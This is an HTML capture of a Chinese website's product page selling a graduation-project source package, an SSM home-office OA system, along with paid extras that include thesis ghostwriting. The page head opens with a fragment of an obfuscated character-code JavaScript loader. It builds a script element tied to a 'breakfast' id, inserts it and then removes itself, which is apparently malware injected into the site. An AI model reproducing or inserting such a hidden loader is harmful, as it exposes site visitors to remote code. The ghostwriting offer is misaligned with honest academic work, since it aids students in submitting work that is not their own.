7,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script></head>
<body class="post-template-default single single-post postid-4398 single-format-standard wide-screen navbar-regular with-hero hero-wide hero-shop pagination-numeric no-off-canvas sidebar-right">
<div id="app" class="site">
	
<header class="site-header">
    <div class="container">
	    <div class="navbar">
			  <div class="logo-wrapper">
          <a href="https://www.bigsgoose.com/">
        <img class="logo regular" src="https://www.bigsgoose.com/wp-content/uploads/2022/10/大鹅logo.png" alt="大鹅源码网">
      </a>
    
  </div> 			
			<div class="sep"></div>
			
			<nav class="main-menu d-none d-lg-block">
			<ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="nav-list u-plain-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.bigsgoose.com/"><i class="fas fa-home"></i>首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.bigsgoose.com/code"><i class="fab fa-buffer"></i>计算机毕业设计项目</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/mini-program">微信小程序</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.bigsgoose.com/code/java">Java项目源码</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.bigsgoose.com/code/java/ssm">SSM源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/jsp">Jsp+Servlet源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/ssh">SSH源码</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/13619.html"><i class="fas fa-paw"></i>计算机毕业设计选题</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/6149.html"><i class="fab fa-windows"></i>程序定制</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/6088.html"><i class="fas fa-eye-dropper"></i>论文代写</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.bigsgoose.com/13641.html"><i class="fas fa-users"></i>校园代理招聘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.bigsgoose.com/about"><i class="fas fa-user-friends"></i>关于我们</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bigsgoose.com/service">联系我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/5925.html">大鹅源码网介绍</a></li>
</ul>
</li>
</ul>			</nav>
			
			<div class="actions">
												<span class="btn btn-sm search-open navbar-button ml-2" rel="nofollow noopener noreferrer" data-action="omnisearch-open" data-target="#omnisearch" title="搜索"><i class="fas fa-search"></i></span>
				
								<span class="btn btn-sm toggle-notify navbar-button ml-2" rel="nofollow noopener noreferrer" title="公告"><i class="fa fa-bell-o"></i></span>
				
						        <span class="btn btn-sm toggle-dark navbar-button ml-2" rel="nofollow noopener noreferrer" title="夜间模式"><i class="fa fa-moon-o"></i></span>
                                
				<!-- user navbar dropdown  -->
		        				<a class="login-btn navbar-button ml-2" rel="nofollow noopener noreferrer" href="#"><i class="fa fa-user mr-1"></i>登录</a>
								<!-- user navbar dropdown -->

                
		        <div class="burger"></div>

		        
		    </div>
		    
	    </div>
    </div>
</header>

<div class="header-gap"></div>


<div class="hero lazyload visible" data-bg="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ghsf3y3psqh.jpg">
<div class="container">
    <section class="article-box">
        <div class="content-box">
            <hgroup class="article-info">
                <div class="thumb">
                    <div class="course-img">
                        <img class="iop" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ghsf3y3psqh-300x188.jpg">
                    </div>

                    <!--编号模块-->
                    <div class="main_info_top_b">
                        <div class="main_info_top_item">
                            <span class="item_titles">最近更新</span>
                            <span class="item_content1">2024-10-18</span>
                        </div>
                        <div class="main_info_top_item2">
                            <span class="item_titles">资源编号</span>
                            <span class="item_content2">4398</span>
                        </div>
                    </div>
                    <!--编号模块-->

                    <!--资源模块-->
                    <div class="risktips report" style="cursor:pointer;">
                        <i class="iconfont icon-sound"></i><span>24小时自动发货，无需等待人工</span>
                    </div>

                </div>
                <div class="meta">
                    <div class="bannerMid">

                        <!--标题模块-->
                        <div class="midTitle">
                            <button class="btn-downnewqr" data-toggle="tooltip" data-html="true" data-placement="top" title="" data-original-title="<span class=&quot;reward-qrcode&quot;><span> <img src=&quot;https://www.bigsgoose.com/wp-content/themes/ripro-v2/inc/qrcode.php?data=https://www.bigsgoose.com/4398.html&quot;> 手机扫码访问 </span></span>"><i class="fa fa-qrcode"></i></button>
                            <h1 title="基于ssm疫情居家办公OA系统(含源码+论文+PPT等)">
                                                                <div class="yfx-single-tese">
                                    <div class="yfx-tese-remen"><span class="i">#</span>推荐</div>
                                </div> 
                                                                基于ssm疫情居家办公OA系统(含源码+论文+PPT等)                            </h1>
                        </div>
                        <!--标题模块-->

                        <!--信息模块-->
        <div  class="yfx-text-small yfx-text-muted yfx-flex yfx-text-truncate yfx-overflow-auto yfxshop-mall-sc">
            <div class="avatar yfx-flex yfx-flex-middle yfx-margin-medium-right-yfxshop">
                <span class="yfx-display-block"><i class="fa fa-user-o mr-1"></i>goose</span>
        </div>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-clock-o mr-1"></i>
            2021-08-20</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-reorder mr-1"></i>
            <a href="https://www.bigsgoose.com/code/java/ssm">SSM源码</a></span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-star-o mr-1"></i>0</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-eye mr-1"></i>682</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right yfx-flex yfx-flex-middle"></span>

                        </div>
                        <!--信息模块-->

                        <!--简介模块-->
                                                <div class="main_info_price">
                                                        <div class="main_info_price_r" style="background: url(https://www.bigsgoose.com/wp-content/themes/van/assets/images/new_down/pc_down_bg.webp);background-size: 100% 100%;">
                                                            <b>百度网盘发货</b>丨
                                24小时自动发货，无需等待<div class="collection  add_collect" data-id="AFQPYY">
                                    <span><a href="#" target="_blank"><i class="fa fa-diamond"></i> 升级会员 </a> </span>
                                </div>
                            </div>
                        </div>
                                                <!--简介模块-->

                        <!--增值服务-->
                                    <div class="main_info_tb">
                <div class="main_info_tb_items">
                    <i class="fa fa-shopping-cart"></i>：
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/5893.html"><span class="left_title">远程部署</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6149.html"><span class="left_title">程序定制</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6596.html"><span class="left_title">代码讲解</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6088.html"><span class="left_title">论文代写</span></a>
                </div>
                            </div>
                                    <!--增值服务-->
  <!--其他信息-->
                                                <!--其他信息-->
                        <!--价格模块-->
                        <div class="priceBtn">
                            <div style="position: relative;">
                                <span class="sellP">
                                    <em style="font-size: 13px;"></em>
                                                                        <span id="priceinfo">178</span>
                                    <em style="font-size: 13px;">元</em>
                                                                        <em style="font-size: 13px;">【会员价 8 折】开通VIP尊享特权</em>

                                </span>
                            <div class="yfx-shop1-dzsc">
                                 <a class="go-user-qiandao btn change-color " data-id="4398"><i class="fa fa-circle-o"></i> 每日签到</a>                                <a class="go-star-btn btn change-color-sc" data-id="4398"><i class="far fa-star"></i> 收藏</a>                            </div>    
                        </div>
                        </div>
                            <!--价格模块-->

                            <!--下载模块-->
                            <a class="makeFunc click-pay-post" data-postid="4398" data-nonce="bdd2e82282" data-price="178"><i class="fa fa-shopping-cart"></i> 立即购买</a>                                         <!--自定义按钮-->
                                                    </div>
             
                    </div>
                </div>
            </hgroup>
        </div>
    </section>
</div>
<!-- JS脚本 -->
<script type="text/javascript">
jQuery(function() {
    'use strict';
   
    //签到
    $(".go-user-qiandao").on("click", function(event) {
        event.preventDefault();
        var _this = $(this);
        var deft = _this.html();
        rizhuti_v2_ajax({
            "action": "user_qiandao",
            "nonce": _this.data("nonce")
        }, function(before) {
            _this.html(iconspin)
        }, function(data) {
            if (data.status == 1) {
                ripro_v2_toast_msg('success', data.msg, function() {location.reload()})
            } else {
                ripro_v2_toast_msg('info',data.msg,function(){location.reload()})
            }
        },function(complete) {
            _this.html(deft)
        });


    });
    
});
</script></div>	<main id="main" role="main" class="site-content">
<div class="container">
	<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
				


<div class="single-download-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt mr-1"></i>详情介绍</a>
    </li>

    
        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle mr-1"></i>常见问题</a>
    </li>
        
  </ul>
</div>

<div class="tab-content" id="pills-tabContent">

  <div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
    <article id="post-4398" class="article-content post-4398 post type-post status-publish format-standard has-post-thumbnail hentry category-ssm tag-ssm tag-31">
      <div class="container">
                <div class="article-crumb"><ol class="breadcrumb">当前位置：<li class="home"><i class="fa fa-home"></i> <a href="https://www.bigsgoose.com">首页</a></li><li><a href="https://www.bigsgoose.com/code">计算机毕业设计项目</a></li><li><a href="https://www.bigsgoose.com/code/java">Java项目源码</a></li><li><a href="https://www.bigsgoose.com/code/java/ssm">SSM源码</a></li><li class="active">正文</li></ol></div>
        
        
              
        <div class="entry-wrapper">
                    <div class="entry-content u-text-format u-clearfix">
            <h2>一、系统介绍</h2>
<p>疫情居家办公OA系统，是基于java编程语言，ssm框架，mysql数据库开发，本系统分为员工和管理员两个角色，其中用户的主要功能有：登陆系统，在线签到，在线请假，申请设备；管理员对员工信息，签到信息，设备申请等信息进行管理和审核；本系统页面简洁，文档齐全。</p>
<h2>内容包括</h2>
<p><strong><span style="color: #ff0000;">购买内容主要包含以下内容</span></strong><br />
<img fetchpriority="high" decoding="async" class="wp-image-3835 aligncenter" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/含答辩ppt.png" alt="" width="625" height="98" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/含答辩ppt.png 2859w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/含答辩ppt-300x47.png 300w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/含答辩ppt-768x120.png 768w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/含答辩ppt-1536x241.png 1536w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/含答辩ppt-2048x321.png 2048w" sizes="(max-width: 625px) 100vw, 625px" /><br />
更多项目源码，请到“大鹅源码网”，地址：<a href="https://www.bigsgoose.com/" target="_blank" rel="nofollow noopener">https://www.bigsgoose.com</a></p>
<h2>二、运行环境</h2>
<p>jdk版本：1.8 及以上<br />
ide工具：Eclipse、IDEA均可<br />
数据库:mysql5.7 （必须5.7）<br />
编程语言: Java<br />
tomcat:8.0 及以上<br />
java框架：SSM<br />
maven: 3.6.1<br />
前端：layui</p>
<h2>三、项目技术</h2>
<p>HTML+CSS+JS+JSP+JAVA+SSM+MYSQL+JQUERY+MAVEN</p>
<h2>四、主要功能</h2>
<p>基于ssm疫情居家办公OA系统</p>
<p>系统分为员工和管理员两个角色<br />
员工的主要功能有：<br />
1.员工登陆系统<br />
2.员工在线签到<br />
3.员工在线请假<br />
4.员工查看办公设备，在线申请办公设备<br />
5.用户个人中心修改个人资料，修改密码<br />
7.查看自己的签到，设备申请，请假信息，和相关的审核信息<br />
8.退出登陆</p>
<p>管理员的主要功能有：<br />
1.管理员输入账户登陆后台<br />
2.个人中心：管理员修改密码和账户信息<br />
3.员工管理：对员工信息进行添加，修改，删除，查询<br />
4.签到平台管理：对签到平台添加，修改，删除，查询<br />
5.签到信息管理：查看员工的签到信息<br />
6.请假平台管理：对请假平台添加，修改，删除，查询<br />
7.员工请假管理：对员工的请假<br />
8.办公设备管理：对员工的办公设备进行添加，修改，删除，查询<br />
9.设备申请管理：对员工申请的设备进行审核<br />
10.轮播图管理：对系统轮播图进行添加，修改，查询，删除<br />
11.退出系统</p>
<h2>五、运行截图</h2>
<p><span style="color: #ff0000;">点击图片可以放大查看</span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-4663" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/y1fmsjm124z.jpg" alt="" width="1280" height="800" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/y1fmsjm124z.jpg 1280w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/y1fmsjm124z-300x188.jpg 300w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/y1fmsjm124z-768x480.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> <img decoding="async" class="aligncenter size-full wp-image-4659" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ghsf3y3psqh.jpg" alt="" width="1280" height="800" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ghsf3y3psqh.jpg 1280w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ghsf3y3psqh-300x188.jpg 300w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ghsf3y3psqh-768x480.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4655" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/zoyoxl4j1es.jpg" alt="" width="1280" height="800" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/zoyoxl4j1es.jpg 1280w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/zoyoxl4j1es-300x188.jpg 300w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/zoyoxl4j1es-768x480.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4664" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/z2roitzzktt.jpg" alt="" width="1280" height="800" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/z2roitzzktt.jpg 1280w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/z2roitzzktt-300x188.jpg 300w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/z2roitzzktt-768x480.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-4662" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/wunsdgtahgf.jpg" alt="" width="1280" height="800" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/wunsdgtahgf.jpg 1280w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/wunsdgtahgf-300x188.jpg 300w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/wunsdgtahgf-768x480.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-4661" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/tlu3bgizshr.jpg" alt="" width="1280" height="800" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/tlu3bgizshr.jpg 1280w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/tlu3bgizshr-300x188.jpg 300w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/tlu3bgizshr-768x480.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-4660" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ryvsi4nxgkr.jpg" alt="" width="1280" height="800" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ryvsi4nxgkr.jpg 1280w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ryvsi4nxgkr-300x188.jpg 300w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ryvsi4nxgkr-768x480.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-4658" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ghb0dcaxp5t.jpg" alt="" width="1280" height="800" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ghb0dcaxp5t.jpg 1280w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ghb0dcaxp5t-300x188.jpg 300w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ghb0dcaxp5t-768x480.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-4657" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ex40o5u4iyn.jpg" alt="" width="1280" height="800" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ex40o5u4iyn.jpg 1280w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ex40o5u4iyn-300x188.jpg 300w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ex40o5u4iyn-768x480.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-4656" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/3ookv2ty4i1.jpg" alt="" width="1280" height="800" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/3ookv2ty4i1.jpg 1280w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/3ookv2ty4i1-300x188.jpg 300w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/3ookv2ty4i1-768x480.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<div class="pt-0 d-none d-block d-xl-none d-lg-none"><aside id="header-widget-shop-down" class="widget-area"><p></p></aside></div><div class="post-note alert alert-warning mt-2" role="alert"><small><strong>声明：</strong>本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</small></div><div class="entry-tags"><a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="btn btn-sm btn-light mr-2" rel="tag">SSM(含论文)</a><a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="btn btn-sm btn-light mr-2" rel="tag">毕业设计</a></div>          </div>
                  </div>
      </div>
    </article>
  </div>

  
    <div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">

    <div class="accordion" id="accordionhelp">
          <div class="card">
        <div class="card-header" id="heading-0">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-0" aria-expanded="false" aria-controls="collapse-0">
              我是一个编程小白, 应该怎样在自己的电脑上成功运行这个项目?<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-0" class="collapse" aria-labelledby="heading-0" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            对于新手,可以按照<a href="https://www.bigsgoose.com/6125.html" target="_blank">【Java开发环境搭建】</a>这篇文章来搭建环境和导入项目， 按照步骤执行, 几乎都能成功。如果实在不会，请拍远程调试服务：<a href="https://www.bigsgoose.com/5893.html" target="_blank" style="color: pink">点我传送</a>，技术人员远程给你部署好。


          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-1">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-1" aria-expanded="false" aria-controls="collapse-1">
              购买源码后如何下载源码<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-1" class="collapse" aria-labelledby="heading-1" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            购买成功后回到项目页面顶部有个下载的按钮，点击下载就可以获取源码了。          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-2">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-2" aria-expanded="false" aria-controls="collapse-2">
              大鹅源码网是一个怎样的网站？<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-2" class="collapse" aria-labelledby="heading-2" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            大鹅源码网是一个优质的计算机毕业设计平台，专注毕业设计领域5年 做最优质的毕业设计指南，让你在毕业设计和课程设计中得到参考和灵感。全站源码购买后24小时自动发货，无需等待！          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-3">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-3" aria-expanded="false" aria-controls="collapse-3">
              付款后下载地址失效怎么办？<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-3" class="collapse" aria-labelledby="heading-3" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            百度网盘下载地址可能会被系统吞掉导致下载地址失效（概率极低），如果下载地址失效请联系客服提供付款信息为您补新下载地址。
          </div>
        </div>
      </div>
        </div>
  </div>
  

</div>


    <div class="related-posts">
        <h3 class="u-border-title">相关文章</h3>
        <div class="row">
                      <div class="col-lg-6 col-12">
              <article id="post-5825" class="post post-list post-5825 type-post status-publish format-standard has-post-thumbnail hentry category-ssm tag-ssm tag-31">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/5825.html" title="基于SSM的网上拍卖商城（含论文）" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/11/2022-11-11_16-41-31.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="基于SSM的网上拍卖商城（含论文）" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/5825.html" title="基于SSM的网上拍卖商城（含论文）" rel="bookmark">基于SSM的网上拍卖商城（含论文）</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/ssm" rel="category">SSM源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2022-11-25T03:35:58+08:00">
                    <i class="fa fa-clock-o"></i>
                    2022-11-25                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 3.3K</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 128</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-5805" class="post post-list post-5805 type-post status-publish format-standard has-post-thumbnail hentry category-ssm tag-31">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/5805.html" title="基于ssm的图书馆管理系统（含论文+开题报告+PPT+源码）" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/11/5-78-300x148.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="基于ssm的图书馆管理系统（含论文+开题报告+PPT+源码）" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/5805.html" title="基于ssm的图书馆管理系统（含论文+开题报告+PPT+源码）" rel="bookmark">基于ssm的图书馆管理系统（含论文+开题报告+PPT+源码）</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/ssm" rel="category">SSM源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2022-11-23T03:08:47+08:00">
                    <i class="fa fa-clock-o"></i>
                    2022-11-23                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 5.9K</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 138</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-4457" class="post post-list post-4457 type-post status-publish format-standard has-post-thumbnail hentry category-ssm tag-ssm tag-31">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/4457.html" title="基于java教室设备管理系统(含源码+论文+PPT等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/tqjbw3lsfks-300x188.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="基于java教室设备管理系统(含源码+论文+PPT等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/4457.html" title="基于java教室设备管理系统(含源码+论文+PPT等)" rel="bookmark">基于java教室设备管理系统(含源码+论文+PPT等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/ssm" rel="category">SSM源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2021-08-20T00:00:00+08:00">
                    <i class="fa fa-clock-o"></i>
                    2021-08-20                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 1.1K</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 138</span>

          </div>
        </div>
